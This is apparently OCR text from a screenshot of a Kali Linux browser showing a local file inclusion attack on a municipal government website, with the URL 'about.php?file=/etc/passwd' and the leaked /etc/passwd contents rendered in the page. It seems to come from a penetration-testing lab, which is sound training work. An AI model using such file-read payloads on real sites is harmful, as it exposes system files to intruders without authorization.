 Municipal Government
realgob.dl/about.php?file=/etc/passwd
en
160%
8
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
our initiatives. That's why we maintain open channels of communication
through various media, including social networks, community forums and
public meetings.
Read more about our initiatives
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin Eapt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash Gallery:x:100:65534::/nonexistent:/usr/
sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:103:104::/non-
existent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin adm:x:100:100::/home/adm:/bin/bash